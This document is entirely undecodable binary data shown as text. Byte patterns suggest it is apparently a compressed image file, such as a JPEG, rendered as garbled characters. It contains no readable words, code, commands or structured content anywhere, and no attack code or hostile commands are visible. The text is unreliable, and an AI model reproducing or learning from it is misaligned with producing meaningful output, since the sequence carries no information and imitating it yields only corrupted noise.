�����l�� e������͚ a�����t��X矬W奄I�9 �Fq[Y��2�-[�/��> �������KKy�z8����.��"���C�La�x/A2����͚��g$n&���P������o�]��kԴ��T�T�썰�����P��I|6�?3clv˨sSkD��)�_�3闙��Г��U��T1X�@��V0mOe�(�:����n�6��g��Q��7���/�.��lq�%W.-����Y(o��H���q���y<� R�{Kɟǘ� pX5���TW]�'vz% �ã�&�s�m��R��A�P�b�,��ά��#Ӡ����S�r�	�[����Y6nU*��}��1swnw;#t�@�.���xa��S4tS������ݵ����ԧ�-��C=�0y�&���|jaU����g�Ue�/�Х�5���� fη_*� ���P�6j����\ȾSW*i��P�i\��%��WZ�1Tf���Q��pi�����7�J�nv���ˌ�]J#kv���q�]V��x`��:�<��
�8�fUJ���
����waZ��x�Sx��+���-�j[V��jZ�kو^̱��V� g�n�����@����4[����3_�lg����
���{��&v�W^j�|\\Bk�b ۿ��STR�nɑB�ߨ05p�	�p�D��_~"	��SCmwUZ��B��M�/��1Nm�s��b�9n,-�IQ�l��X
Q�~I�7�W��DT�竈7EW�Qa\e1�-]�8�5�� R��`LXE�%ok`���F�1N 5~��h,�"�KBpy�^+��(�g��l�m.$TXv͑r��������������]$BZ�n` ��JL��é���ꠅ>�п��g�֩*��q���~���w"����Zμ\[(d9^2⡥kP� D�N���n���/eq��]�.�8[9%������J�/��­�7�S*hU����f��@³�F�s49�#&�>�«&|SG�3E���-�oԤۭ�� ��~�oZb%�9������g�;�\]p�Ղ���E�����^s.b*R��y�6]V�`o�r��Z�h]��E��7.�����F�y�/������gO�m3/��8ͫmʾ�3p�/�̤U�V7�|L����mwQ[z��2�G� �,Zk���\�~�-Ͷ�S�{�[V�Qib�1�����ÿ/J_1���5\^n��j�A�⑫C�nKd�#�����^�e����.�Γ��Zm@
�Z�Y`J.;����k�~��A�y��)aLʰ���cE��bYR�C��$�n6�ay,��P��f�VBa^ ��n�3�sK�������K̨ѯ)f��W�H���IQ31��-�*۹b�n���[m�&����%�楋��A���U��[��~c����e���1<h8�+T���
�C6
����lS�
:9�.e���t�j��}�.��l��q��s����b-�<C�l�,l���_�9`h��f�"��Ũ&���@�5R��7���xmt��6Q�:%����S@㩗�`������6�� `�Y�����e�n�-Ԭ�}��p���ж�r���x������EI�\y����YT�0,�qQ�/2���٣2�/�� ���ka��T�Ƣ�J��	m�^�bp��gģ	�j%�t��\�����(���My�R8ol��Vd�O11t��B`8�GR�y̵sPv�z�l��-�����6��R��BqwU0��Y���c�%<A8͍D+�{�T�T���U�Ԭ��B�+W��A����C"�0U�O���T��!����d�.�����2	C�8���w��+mVus�O{���e��d-�m74� q՚��Z��T���(H����d�ys�s"�/=J�ݱ+x�M����^���y��ϱX|�g�t�Q )`����K�� ����q&�jt-��PQ�߸^��w}ƣ[L�/�n�
rK����j��P7w8�0p*�P�	�B*�0P�aH(j,���0f� �:Tr�ωz&��T��q���K��q�y�*��V嵨6�=D�!��&O}+�mB6�2e�|e�h	L�k_h��]_�Pf��vr_� ��#z*�VOP,�/��^f@ժne��j��U���Y�e��2���<J*n��«1�����	/U��5v��p���X�`���*�?yd��7�9��ǈ�,+}�.� ��F1�Y+�!J�NB�cc�Xk�5á~�E�]{��3�8��h3�'u/Es�]{�A.�@ш�Ɍ��@��F�T�%9
[��H�Q�����.��ALj�Ӳ�QV��\���=Әa�����?��[��^�k�6�TyN~�U���y�СIo��6�u�Rń4�V�S=%V�0RA���\J!Tb�y馅���(F�����k4�Q�Ѡ��
������<�W������@z�f/0d��3��+� ��;���9��0���>��[k� �� ��R9���i^>���^W�&�:�G�����x���rUjh�&@�&���
x�s(��}��4������m��M��vjZ�:+�"�EZ]	� '$��ħbh@b���s%�r�ʄJ�>�e�KVq�.*0�|.%���w����u��ګeӉ����WD� �-�s�%]Q.w�V@
QX��F}G���V��CMՑ�V�I�9�Ak4tM��1��Jp���]�����	�B�mo^"�R���i���T/.�r���EL#<f>r�����r�0��S'5�����64��e:�LY9���E97F��nY�y��U��V�4�9�b����cf0�����^�|F�^3��ͷ1��r��.��2�O��E8�O5���&=JAC����QAP��?����][W��P����Q{�^�X.�Z+DjQjR����n#��X�,9���,縕6P��&�X��u Qs�ӐWm�)�;;��I �(�|e���;Z��%�E[�<�F� �Lp$ JL�շ10����Y��f�lL�3 �PP@]�ొ�#|c�n�w|jP�_�XA��W-���@7U�10QU�*"�Q��r��%]V�6����Q��&�/u��e�ڭ���u��h��WhUA�y�,xK1�BF�34L�s��+�Z|q �kw�Y�,���թ��K�>����e_iH�5�����UU[�1P��I�zf7B2����5�Z�
���-��a��Ac�d#`+�#��iS�����b�$:��B��-���U���	SN[�u)���ZX����aK�X��3(
��g�<��z��U�	�� ������'s
^.j�`Xb��p��#���SC��dAR��.����d���F�n�A� C��T��`�.���T�:�Q@�9?����t����q,UY�Ł�W�e��rL1�������Q�5��OF���Z��[�ܢT�)�����v�Vd�pw�0�����_�g)��L�,Q~�8s�A���sw���dʮ���6��	�SC�s�%�Io �bX.�K�U�]��J�bx�$1&TDy�ݴ�o7���d��i�N�C)��h����2��f���A*�� ������U:YN�_��)�j3]�^m��KU�4=L;��6��� �#�E�5ng�5�E�+%UD�[���R��b�_qB�R��X�T'#Xd�lZ�"G�e� 䳁�KZimuܦ��V|@\:��M4�l�z����2j�|1��8fH	Uu� ���%Q�U�@�`\B�E;=��/e+l���2N&��ИU���7��7�$��� �ȷ>���k��� U��
�X� ��F�5����L��x�A��W�2^�2Ix�Q�*	IUv%��%am8�&s�h�z�3�m��f��ܤ�k-}g��\?Qn���1Ֆ-S>&<]D�Vw�w�(
.}_��&�A����_�����5��"��qc��n[�L��CiQj�� X�X�H��.WG0-�..�;qu�C� @��[]ߨ:�y�hK�޳x�Abk���||�d��/��� e6�����|������#����՝�ӿ�Pv˻�4=K��S��`���F�|�E3JS� �b�����#*��0L�Tywq������1^U�ڋ�R[N ��M��F�T�^wȊ#�6��R�-@'%�w,�������q��>jɔ\m��ԩt�ـKbϼ��*���A�y�2i�fWkv�wk��͊W�b�Xm�#��ז��fҔ8d5~\� �/��@+�5����-b�^K�9Y([o3K��Ae
���1$Ë�I�۩f?fP���Q�q�7Z���P�8�Pk�\�[�s�q�:Ub�mi��w`7p����u�V8%r3w4��ƫ?yr9
#�@��!��� �7���	��ݐ8%���q�H\h�R�Zn<%5{�S6f��V^�[�mVEP��Z��X���
j�3��f�Xu���=�TQ�QQ��-��p% �6u5������=�,*���-0GUU)�Įq}�����Y��4���Bd�P9^-9�����k&Ԃĺ��p�p�|�W������4��U�E�x��	T���.s	IK�>�\�����J��1x�[�ʷ��`S�]O��      &A�K,1�_� 2J|K�T�j8Tg�H��	1A �PB���,K$�T�q��zŕ���	��0t�`$@(���A%Q��8@�0ӌ0��8�Gn�e��	ҧC͢3�N��TN"� ��!S%&���<�G��$�@�àa�l���D�q�ˣ�,�����\�n��l�JC��C
$� �aL��$p�BfH$4�q�(�
$2 p0QG7�4U�h@v��FBl!\��  K� C p�`C�-�d� ��3� �Gr#J$�3E�-�@�Qu�dL0):F 55pp���<0��&� �Ҩ�dG�4�c��)��f,!'& �$�R$@�d�V��itxi,������dA}"�N3���d��� ��M �x ��QS�EY��`!0ڒq� �4�߸���C ��t���E(�ύG!t�I7�i��xË1h��T���9�ʭY�8 �(Q�T�AX�O|c؞S�+�@�!�90�g	���$vO8�K,� �KD��84�|�Gf���2Zol��F{m����.�%���Ys��@,���8��i(�0���o%W_�Y؝�
P�*�fH0�t�D\2HH�d�����<;���%:sʅ�S���#�0�Esx�K6JՖt�8#���B�F��vU�s\IU`O@@ ���@Á��a,�h0I�1��������VQ74}>h�nڸ�N�X3@ �o$ 
�}�Hzʡ�=xG���w
+h�8+c�DY���9���H(I6��4{j
�Ļ��%Ǎkv!'Ǫ����E��k�l���0vM�,���N����J8�Ak�Y�5�m�����B�^ �<RL�C<˪�q��,6����M�/(�O��FX-�=ePj��A�XT �H�Yɝ�� s���H � �(��-�ROa3�@E�� �](#�8�K��7�2�E��,с bp� S�{�P��� xsh�N �(�S��Pw[t~;��� � 0��z	$��Q�@O*��4S*D"C0{���}@�9�F8g8�	$�
JE&�#
*��� �;�ȋ��
��єd�)�����,! �	,�I>�Aa(�J(��7h0�k R+Z]qp�BxBEC E������E.o?��j��l��)�!�8�-�3 _��$sa�(�0�/�r�%�i^��(/0��A���'IҀSI8�E�J@a\Q���	�	u��(��K!(���MɎ����<��$� �@2�4��8"�m2�0�I�G�B�j�0�	T0���C`��tp�c�$"�""���c3�B(�N	b�(�bn	f��HV�>�{<�#�<��K�!@%�#��N���2�^,�T�JBț���l4� ����g#Y��b�[�\��Z3I`B!�"��.�ĸ�m���%j� �H�l,�ɪA��R�����r�,s�.q &� M@D�l�5�MI<d�p�q���N��7�� 㽸@8��K�4f� ���@���<�qP�6��c�A#����+�EAH,�J2��
E���*��4Ѓ ���c���3�a���$AO��@���<����W#L��{�$��Rg��9q� r�y��,A��<N�>жb`&�C�Y~CLC�brPL�3�$��9��O$`IN#���!V ��O���d���L/<�ď1	]�'��F����~4�|�C�-1��5F�"��"���<a��]0<q�l��{Aq
3����3C�d�z�I�0�8Cwq� �*L9A�( �(/gm��B��>s\�R�8 $c����A�Pa$�`��2@fh�G8��C82@P��$�@)rD	�4g;5r�Rk`��q����l8��m��AJ�A֌1J�<�$�� � 	PN��<��b��r�"��F�҅�V<;�@���,��4�� = ���
�H� щ40Lp�R�aY������@�(�HRE=�\�Y�\Ҙ�� CC8���iH=:S���ٍH8� ,�EA�t2H0�\O("�(���i�pe�l�M ���(C����/��8jf��]IF�&8�0�k\���2Q􉼓L"����8��OӮ$���y6�XV�6��c��r���|-����M8�b�4�Bb�ފ�$�-��P�N!r�H5��'� (`1�<�MI�L$Q4!��I4�Sz�K$v�l�7fs!��G��0�N0p�(rk$� �J���00�,� �� �m�M%��S�t���9�Uqr���$�JFr��$B� �!�,`J ��F�G�!𲉁�D`�8�@qK�R� �4�ܝ,c8�(�e(�G �N,Ć  58�eg�$3O�0��+���wUmY)�	s�}hr�sdI�e@�)�@� p��s�wE��p)LiA<A�it���J<F��ULcDP`H4@�0�@�%Y`���c�PuFT��A۴�4 �ye��]�1$ Q� Ѥ��JGJ�m;��!�jf�@���(����OC��*�7�4G ��-���j��"3��c�'��8���d�0Èf�`ٷ�&���|P�OG�in*�K
�E
���ӏ�H'F�0�uf4�f�H�/t�H)�F�q��R"�"�!"�Ab	�X�[F����K��^�To&����0�e �]pK��!6� ��=��H ��ǒ`'�֟Ť	?�gV�D��
��!`M-\L C�3���Y�D�H�M�����̯�0�W�t�8ߕ<�Z�$"$�y/-m4�BE{
�Dtl�O(��`��PDpMALq��%cΊ#B^�u QB-݌
k0�Bǲ�� �D�ar�	d=��P�-w���1��R�  @ }疛d��ȾaF5`4_`����Ha(��(`��Xy��C�K41"��2 �� @0��-��/vDgK@ǔ43�3�aa�A�s�S�$���ˍa6(���	��,1d�4Q�e8Ѕ4{y� ��Kp�$�"]���A4�G(�\3�t\xT�<q��%���E�E��5��$� ��C8'MR�@cH&YD8�K���� �
<�<q��B��#�����9�8!�T#� � S�8��z��(2i�:Rk�B8� HDSE8"�tӔ!$@y�$�s�0i7�<r ]QH4��I��%e^ ��D��Ч%�	�=��yaF��3E4�[$2�,'�!iEQB<�!��6�7Ԩ��l���l11�0Kh� ��yQ@�c� �Q{��� W��FK)��d�\��]��(6l�Ts�aC+Ƈ �D�E@R�dXH�\I�y�B4!�%��Tw\�+��,�
��,Á5g�R,�2X%�a��LP(҇�N bHV�d@lO%Ҍ�Nz�|��<PS,`	4�Nda�L6 �`�G����           01@A!QaP�� ?��L$?�,D��x'92gA���A�7���� 8|�!*�<3��d��7�Č��a�E��_	���(�澠��uoٰ�!�-�~(S�y��0�ͅLp�����������}�LM�4Fӣ��)7�	� �F�t��3|Y�L�9�����dZŰ�`Sf�����"reeg�:a��R��c�48%����T8�M���|
�&@�C��a��r>�B3f� �@Aࡀ���1
�d��������fͨ�5�B\�L���.پ�*?�4P(�f����*����@��3��|<�!�L�|	 2�*�5-�>#CL���u�$~n�/�B)��3��@<q��g`�92e�K�5�!�W 	�WRc� Y�?�B|�0�=lX�L�H��HTO�M��e������0z4�%ȁ����`��� �T
�1b��C����x��#`bş�$��H(L�^����+� /|"8IQA�x���2���H<��^��\6�6��BB�0V²d9�6lc�k+8#ca" �-`�6o+�M���0��_��h_���-{`=����zag�2�`���>����6�������QI�����t���Vtak����T�ٳf��c������x:\`�:Ȕu�Kre'��D)h�� a;7��Af[-�&D�fz+%���,V����x

2-���.fU��2���O�Lٽ�
h!���%�s����l���/!��������2��͏������=���l=Y#��\[��
�Xa���	�l�O#m�c����C�$~
`$V$�m3i������PKA�>2?܄�
��P^��Ń�9=Hh����=@:�B���ś ���&X��C��3�x�̟D/O����L�aRC�/���PGA�^�?���ǀ<,l�%셈T��RygBB�����7��f�dz�H�
�L��бh� r߱Ҳ7�ֻ6����24C��cS�J!���ɑ�K���������]���6��2����%6o�a+a�0A����E��l/H�C�2�vl�@ś7��P��,a��!B ���2��^ͦ�h"YE|�qD��<*�l��Ë�2d<����\� c��q����x�9;+ǒ���蔐`;?@2�R�x��D��v2?�L�e�B5�ddɔ�-G��L�ily�97>z�	
�$c!��'c����L�m҇���O�bL�(�"odɓ&L�2d�&���s'��dk����"A�s�E��́	����<�e�g�Ta���E���U��E� �Y��Y���X,��t��6o�����7�6068ٳc&�`�r��6m0O�~�a��4=����fͦ����A����,!��fÅ��3k�f͢7�aM�����"P͌��ɝ��^�^����� �D�2�dl�8�P>���mh��d|a S))d��h���0!C)�z	�m��\�3x����o�=�^)��/�2	�aL� g�W��@����	0?HT���W�� ?�oCL�ඎ��Ѱ�G��,BM����`�> x Ѓ9L�� (�>p������6�6<�'�D���)�ϕ~�8�"�T����Q!�mY2�f~�p΁�2�M��ƞ�@���
��醎�B������r����Ȑ��,�Տ%�%��� !        01@A!QaqP�� ?<*.͛G��/�XfL�m3�'.�#)2����]LhD3�?^��L�d�v�3���_<��Nn��Fؖ\yZ3`]������&�T�;�B��ƶׂ�V�dɖjfXL�ˢl
l�}�,/'�|_��:�6�(�����M�0�8�����
kf�|d��ɕ�<��2e�-�{�zB�a6Q@��x-1hY�b��v�����!a�ych͋K���,�͛6#�^�P�d6m3���b���y�����,�/��lKE�*X<C���'/�Ū�#d\�n�)Pc�T���X�l���!{6m�fǺey	� I����GKv�6l^&��Zx�>�FT2>�h��BH��6>"�������m(�/�o��d��a�O�Yt'XR`f��8|E����A�/�16�P�O�[�:��8^��@�&ذ�O�i���L�kF|�8�`� ̄!�id�e�:g���hH��6lɔq�|h���[�W��
}����
�f@P�f����,^M$�ٓ&T9��p��x�CE�d�o)�s&U �L��� 3j�2�� ����,2=l-�c�Z\>��(&L�fX�Ħ@�2$$�}"���`���� G�t�&@�y���%<\60h� ��z!�BǲdH
o�8&�d%�4z�9E6[��>H$'��)f�u���0�+��m=C)�L� ȓ9m����6�T~��跄��6�&ͧ��S�!ɅWÀ�J
�l>HI����F�dH�"}  ߑ0�����X6�>A8ijC9C����C8=̶mmsoD�D�R$
��<YE��� �9L���&@��0�E`вG����ʲ.�M�pȐHrrd�=���#F$|�Ĭ�FL�d"�=�����Zlټ�PxB���>U�ٳa'�C�O�5�(����!Vx�M
o�Z(��K��}Cꑜ3!y�6lXY����M?��� �~���>|͉
H�v1�am�' �}?�<�N*z��/Հ�=��<2��K?����y�X�1&D�=Blߤ<�i�� v�P�V���6�� C\�O0}�2o[m<D�269��D��g�Ì�#o�6x�h�6������i�l0�����P��--"L�3�,*mi���=6�)�Py������ay27�>�f�%6�m�mA��7���g;q�0��6Ll���6l;9kihټm�,�����m|��K�j��0�bO��b�m1)錌��9�/�Q�	�C�)( ����l�d�PG� *'�P�*Y2%�M�hh1l;![ �-��B�glC@tV0?i�ɗ�6�O0lٰ�3��C����ٴ�6m���9c @�b��Y|
��#I�<L�7���<`pe�(��yH=� �p6��1K&L�r��F,^K)p�,!�|�����e0?�>$k;"�OI�,�[i�P)���p;ed�He����FL�E2�ydN3fQ�!�謅�9b��2C� rD/:�yX�|��D�L�ɐ�D޶��b�dO6L�L�)�B)~��L���d��?ȳ}/�86��ȝ3��e���8H��� +8m�,�2g9�!�20l�!��{����C����ɝ�Ԥ�	�:,[��d<��t��ᣂ��ci���'�2	���z6��a��� ���L�g����� (      !1AQaq������� �0��  ?yڢ��(�� |�G2�>�����]���Y����M �xm�N{k{pQQ �ѣs�gEO�r��h�u�Y��� " y*�=��(8h���{�m@�'�=U�s�(A
dt���t�)2A \`! ��K�Ȅ#��7c��Vـ^�&���8�B��Ćt�,]��f (��dro�Tr�8(O؄1�Mn 	��8�n�|��nٰ ⫸����ZB��A.B�~�C޵ �~c3�"[  4��˵$�x@d�ǹK� ��>�x"���0W�f�C*� �L��j�1 �6��͐}P�9� �>F�#��JC1�Ʒ?A,�	�1C�����=�x���X
r�P9����T�(
w����_`�>,Ҁ{��'�$�4��%����<�mD��U�}��,X�R��X�,��c�?J����0oO�� ����D^�V��g�G�'~�� ��3�|�qj #��*��>�B�p �~H	�x`�(?�A9�3�g��)�JCt�D=G�ت�9��*ԉ��`Q�/�$_���%�/ t ��� �{��7 ����&� ����l�	6��C��?�����@�, 3S���CV����<r�� x|'xp��(�@qC�(���^�olD�OH;}J\ ���~��
� I�$�L��:	=�� ��~��z+�3�p�\�*@� ���i�`�m���i5+��>�\^���a��q�| �Z��Fޒ �@0�,�n���F ��>Bg&� �1����
�y��S#��2)o�<��ZA3v�N��j����d�������i���U?����.�l�ɠ;	,������^���|�h��&� #��G���	E� #�'����I��@�j[�X�6ꈡ�V'��Ef$У#1��d�@�\�LH����\7�A�+
1z #��$����4 �`D�|t�p:�A�;�� [�w�4>��6d��#bl;S{$<WO@݆PF�o�!�X��)����>�����y�uu�6S� l���"bM�T;�DK��~9�կ���a@��@_�@V���;�m͏�=(��� ���\993q�@�vS� �R#�/�x'AN��� 9z��HVF�k�'�� �_
��`)Ԇ��'���@c=�x~�/�`�i9�d�&1A	p�V�8$8#�B_1��݀�-�X�#�X2���` ����3�X����J�d`t�	�� {	^���A��/��Q�9Z@�g��8�L�=��L�X�ɽ��C�i~z�k`s�W�5��N�l
t�V�����8��x�AC�΁�O�M�IH��@�-!?` ��$��2����.�"N��<icL���[�	�9��O���`��0&��;��
~� g8�S�ӑ%�	)�H-pm=�(�uH���Bb	
k�� �=C[$��� ��5l��H��Ӑ��w t)?� Z�� z�ĵ��G�~ (�P8��'G�-�
�QZ�eJE Q��d���]����b��X��d�Hě�U] +�� _��qQo$P!��@�A��ޅ���uY ��}�BR��� ���� nw@��@e�N�wg@��e@F5�Է�e8�e�5S<!��؊��<h5r� ��?� ��$��&�l�Р=�	8a���}�
ꮒ�9��ȵ	`��hRa�!�|������ϴGj�� y�jФ�E� �� n5W��s Gw�7�@8�U�=���c_�9�n�)����zs��4HoD�C*����U��`�hz@0O�K�����,�!���3�>C;>��[��&�=p>�N�n�0��'� �$��+<6�w$��~8���@9MȀ�m6?D<�U�pp����k2`���
���
���T��W��a�C�
(k�K�
���&z�0�d�����0���a��@Y���F�B�����;�Տ}}���)!䯁`/��u"s!��0��&>p&S��W@��YWrJ� ��;#�� ���[�V��:�����n�M` �.��E���v�-H��|ѿ{�~�� ��]������&�<�����`PaEx'b ���+u��2�� F�`���@�Bl�W��J?�{�� Xu�O�7�5d�at<J��%)(��6$����a���'�!�`#�1�����a[�v��v
^�a|�09��aE�1����Px6�``�%�� wQ��� B| W9����7�S�}�s� �DX������=Q�8��S�zO� ����������un^�Q�3>�N��9'�`����nl� nE� s7�`��!-��a,Z��� �P�����wR	�i�p�A&�`lmA`l�� <���lM�Sh����x��;�Y��*��0�s�Gfq�B1��� <�H�4c< �A�	����uB�3��pU�k�`2�����A��lp;#�5�`ARtG�`E`Y�?�r�
׉� $VK�2���(�Mm�c6��R��'~ >J4��Ϡ�� R&`���f��*��_���� |�NrExE/3�@O�� �d��K���7y	�6# ��B�y��/7w�����a�T_�O���;_uL`f�����`�>�M���7� �. HM�#`����A��}��0� .y � gN,*?�� nP*`H�?�7aŎ6"UJ�J��&~�~� {.d���	�d �z�G
�
/��[q۷��
�j@=݉�t
�dm^w2� ����DL��&�����F�v� >�Ѣ��$Y�Pcd����c!s� ~�j��D��՛�&u�4PI�r��[�B�(�(��+� �_[d���"����Vv�A�@
w�gΊ�w�1h�Bm���A��$z[� [��ُ�� 93�A�H	S 2':zp�d��TA�p2p��,=�R&�;���4%�0$�"�rd/<�7��� ?�Ce���q��=À5��� ���m����i���7(,����X�MK6G��|��OT�P�/ �X �eH������:I�� �4��n����>�D	ɐ}$����n��HH��>�l7	7�S�"&M��XCg�=�31��@Nj ��� }�O𑷣H :�������,&p��7�p�Or
�10�Ji�P:�{��h�� /[�� �P�V���"��WH\��7�29���>� ����(�+4� �QN��+�LP�U�1O!� 6��d")H��j��j�.-�-*!\����vc����Ф�1I�m@G�������t�����Bb����"kp�1�Q��Cy�7����w /$�VJ`p`�� �0	4O�(-�		�? =A�82�+Q�� �t	���X -(��RjQ�P�#��<����(w� w!�`�/@L�n�H!"����IԀ'u��N��ytL!T�l,
�&*|��2��3�S	d��_���A'�$(�\ ���A4 �d���рz;ɶ
 �� � : �����ū�(~��$E 	\y8C������ѻ����۰w �u+U#9D&ǽ�����y`p�P"g(� �$�,!���ք`n>�8!?�� ��A�,!�ia�z�����h��t| �څ�������ǒf	xi@� a�\�0�6L��N��(%v������� (n�:�'� d�(u��L��
 |�t��9[ ��[]�M�, _�D~��n}?f@�8���`p�N��4-��� ��h!,�b�f�WPeZ=�"(%�'o#�oP�� 05�(	$0Z6:��>��A8���yH�� ���6�M� 	���p��, w�*�lv1c�p2]�H�o�%��{@!�̌�fw����G`��@�a S����@� a�D�iY��6(�*X�e�J���`*�l x��1?M��7��\ �f������ŝ�D�� P���Cwp�n�!#N$�r ,�L�� �F1���1f�>�M�A�$	a~����� �� t s�����lXh f�ъO!�h����:���7�/��%���O`	� %H
� UI� v�t���L�=	���`�7}M��F�QXAr/�n� �
@��f� 4f@�bT�i�1���Ƃ`/��C NG�8�,@��7�W% M
��!��[�L�hTq��."��4<�_Pd��W1�xA�AG aj~xK��*���}�}�a��Bҷ4�7(L	��$. Lm��8�H|@��xve�� DmQ���Ί@ڦe��(Xی�d!.��_
 
Ϣ��"n2-�r oFD~��@*+ 2nz���C�#���pth{�򦃒�
I'����6����74�>;���@����Knd6��i͘�Q��Z�!�`>7)�����u�e�0.��ֈ;D�v�釡Fyw �'R �m# ��_� s��� ����Frh���}"3�L� R����[�0��Cmʨ �,(�P�z��-���~�
�o��6@[���7�
7�cȍ���&�&g�B �k�3��>I	S�����EJ�����c�Xg�E���N�^Q�5���^=+���+R�b0
_�|B�&�x7 � �r'd�F V�(�=��K��]�L����l��Oa>W@��:@�D09e� �;��0=8Pff�����'����!������x�(��H�f���@��,ϐ�n$L��0(,J	����0o*�i��zϺ�զ@d@�J9�0&���9�Ĳe�� Й�%�D��nE��P�bs(��*/��6}K�:^B �d� +G��p���}��yg�O!�e���w��i���p�ꘗ�ߓ�%�� n�FD�f�	b� ����j���$�@�69��A_���@G}k�*ϝl�EM��}X)��DENB��%> "U�� l�߀������H_�A+���4R�@������0(,��scH �6��\�E�@�l@52G���2t
0IBg��@���ġ��\�L	x��n#IhLI f�=���l&����t���r$Pj �C�_`�|"
�=�����q� �_�@G'*�G��8� |����8�}�b�C�
�߅��q��
a�`�}�8 E	�v��CД/��Hj8BT���7K˦ �nN(
����G|q�01�8�� 1{�b$;�H�}���UB_���gױ �I�2A���%9.�m ?�
= �S`�� ��� ~`=�!�� # �ѹ��c� �;�v�m(6���'���/C|��ɠ�∍���� ׹�PW�B�(�������&� � �� �4�܄��i����-0��)7-"b���o"���=�'��е�W��Md �o�@40���9g���1zDT��\�8��E,'��rm$��� �J�)�k���T
�aJBF��F԰��!��`_�?��A$���S���4=��#2��� ĿD�׃� fs�:�G�q_!�H��rpXx{�| �N�/#p`����`��L��B�7`C�+����� �����\(��;�=��@��X�W�b�h�K���7��0'�;h�E�(�N�8���'+F��q��
AH��!$h��Ɖ� �AȪ����r%��2��}�AY~O(@U?�H �@*<��`j[19xR�*�� R팝蜱uj��|HY��Γ�-��\e�so�']�1���9�6�x���'F�=� ]����C~[���BZiw`g��H��s� ?!����;d�"؜���!� ��c��� �"��O������	�����Q�B;`b���C� O �ɄX�0,��x �2		����x�G�.vx���]��A�.C b��H8�@���[H?�)'q`.A}-C:���	�_���F���Fv��8�b�'���6N����5L�'��3���='��K?����m���%�����5M��q�^��8���[M4 �A�D�*FZ��u����]X8�phKZK�k�XB�~A :2)ۘ^^��O�����!6���4�ad9`�@C0Wa�00Dvk��M(ah� �nA��w�&��jm����F�g	d'�HO� � À���O��qӳ� � ?!� J�	 7�#�F����� 7��!q�y���P� ��%n�tQ�Rd`N"� �&�y����3 ހ��G_�00���HP�C]ea5�*Mh G|�r	X�� <XMfB��_������_(B��B��C��L|�P����dh��&����}� ��'��C�qS����r=��}
7��[�9�yxʊ�@s#�6�E@w��4$]��@�OA�@�Əa���Ӧ`l��O��Tv�=�x ;l0�� 1��o�B�b"@��� Ar@�?-���z-�H�0	�̣ ���0�q ĵ
m-�Faƀ]�� 8P� � �ဦ�LHz�eK,�C�5�L��>�&��
 �d ��m�ٚ��A�������	�<�[~Hڧ�� �9?���~�豃u]��C��u�F%~A�5ၔ���mbyF�I�8
��/�	
������	r� ��^� ���"�	�}���������uS��Bb̌-L@�$ �i
 _�2����t���O���Av �� >Ccl��Z9�������$|�9:���	�7jX���?CI�M�"��7��6�����z(:�c�y��'������X��bB�����nEhD*�7�]��/�ڂ@[nw���O ��8.��AT;�3�8��ph�y�> �-9��X%����� +-��t�N�Ul	��d��
Ă"�a~Zk�S`s���r(��_�cE@7i)���z�8����Z�	�H}�E� 1B2u�+,����W�hZ��3	�و�,�$^ �B&Q�	:"·y��A�-A��'@q�q\pR�޸()a��Q��������!�ì��G�?���� �6�ikJ�c�vP��@nn �����y��������:�
��6p���Ȇ�Di`p,A�o�}��������	� �هֻ`��Q/֒�24Q��%����nR ��pIǑd-��@?� ��*}���UOxX8�A���Y�5ـr��&quݾ�z�$vs}'@G��rkXpQ��
������7 {;���&{�Dr� �@����� y��)2n*,�4���0�l>#�H.h6:$� Y D2,�t�:�T RЁ�4�7�`+p!� X9 �z����L�-�-J�NC�A�!'��XF`��J��^Ѓa3��^�1���M��f�Th������CA5��hf�p�w��FD�x�ȗ���`7��G��Q���s�HśHz�������:S���<Z�Ypȿ��"���:b���Kɀ*�n H�ަ@����
�p� 7��v�ঌ8b�p �I��N�`-���FPE%��ZX ������!��7�;#'e�R�lQ�(� ��T� �/"�+}���T��
��$���U�7� �� .��*7�,Ԇ������S�h�+j
#�ö��V�ihZ�H�P��.� ���d�OI�0��|�|���u�)��' a$0�0��2 AGX4�r�v:_�-N��/�]���$M�s|�x�ͺ���<#�s���g-�"6d��q/ _�}�v/�l��R�?��+^�_"PjZ0����$���#8�y�����,������� �S��@8=���PPKA��$�a	۰��;Q���=��n� �p4"'rHo�����H�0	����dd�hZ�
JXw�9��&I_�Tч��h � �\�<��<���.��&;4�Cy��^G�H/��8��7��2��P?`81������D�8o_N9A�?�M�@
�n7����|�0�ɔ<�+k+02���
�wTq�H\��v�r&S�A��'����r��$׳��r���j �� JL�9͠�Y,�� U���v�W����#���� r@cnm����4`:-�t��`=�� y�	��0�4*< ˪�$�P/�2:�ߐ8��bD�R\O�hY#mS�S���^�ѓ�@nX7U�q� {�Є.��?h.$�@��+d	�,ā��!�
��[b[��W݀���F A�7���
`ߠ�\�,� �`�H� m>�`;9:�e�-l��c��)� ��9_6	�C)�� *�
��8��a�{k8m�!�;B�������*0�]c���������%k�7T"��|���u��5�%�nZ-Ü�2;#wr`@�[(���E"�x�h��<p7�b/���N��k���VuL}�I_�9�ĀG��Ї��GyX/h�6ч���G�e��~�I^�rt�;��yG���fl�@F)oPT +��?}�-�aS!7b���� +���=�O����7�_�)f��?;���:����F���F�r�<�9���]h	y�u�	���@"�\/�Dp���4(�t'��
�D���i�X.&������#���V6*�ȕ����A���/�l�����l1�~� .@�PCq�J0Cr��
g(bR_�'���{0_$��&�J~D�0>��y��̶h�hMu�P�3␦�	&��y-&0x�@@N��
�I��D����>j-(��a�!��P+�	�v`T��c 3W�x��*. N@G��f�oQ�5�F�
e�S�"L À3�~@FޒZ�t�ԀI�&�UAL���F(d�G�$�70��h B'�	j� �� /�A�	w�[�@��OsxW "�Gd+A��z�� ^�0N��%:��z� �ŅK ��?$v� 	m&���3`�a�'��2T��l0��
�@U��2��?p*��$M��#�lP=o��Q���4 �$��pUR��@j���8��d�� �tO@��Ȕ������ (�a(	�� �s�?��R� r���K�t��*o-�����Fy�A/���$��-�m���PGU[p+8b����`&���p[x�`���!��*C�p�
edl��^�/D��@%����v9,Vշ ��{�H(	��A�I�1a���K��,�A7�#*� �f�(� E�6:X(J�ꊤK��r#��P� ��.��9@��@㹉��(��h=��Sq�9�C)���O�� ���;XTv �ȶ��5[�
2E� uadg`�@����gp#���N��*���@o&�4�0o0ӎ���H�	!9�q!�� ��&���" � �a%@����KX��,�1��v��A�}�-����ӢtY;�0�6�Ho�k�@����)=j���Z*`|�@F�+������B[��??�H��3 ��h0����Y����%:Ӱ$���U��{${�S�Ф�ҝ#4��"MՄG��+
�,c��:`/�Ha�8�HN�� ��F�2�|�t�7l��yd��#�E
